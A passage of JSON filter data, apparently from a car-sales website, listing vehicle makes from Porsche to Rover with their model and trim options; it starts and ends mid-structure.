Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_40th Anniversary","Value":"40th Anniversary","Name":"40th Anniversary","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":45}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Scimitar","Value":"Scimitar","Name":"Scimitar","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":32}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":108}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_As